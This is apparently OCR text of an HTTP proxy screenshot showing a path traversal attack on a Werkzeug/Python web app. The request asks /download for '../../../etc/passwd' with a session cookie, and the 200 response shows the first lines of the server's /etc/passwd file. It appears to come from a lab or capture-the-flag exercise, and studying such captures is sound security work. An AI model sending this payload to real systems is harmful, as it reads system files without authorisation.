 Request
Pretty Raw Cookies \n
1 GET /download?filename=../../../etc/passwd HTTP/1.1
2 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYSJ9.aK3wAQ.7
-C1XC6-9A9DBNuy6ayVKDaUbsE
3
4
Response
Pretty Raw Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.9.17
3 Date: Tue, 26 Aug 2025 17:36:39 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 926
7 Last-Modified: Mon, 12 Jun 2023 00:00:00 GMT
8 Cache-Control: no-cache
9 ETag: "1686528000.0-926-2845248101"
10 Date: Tue, 26 Aug 2025 17:36:39 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync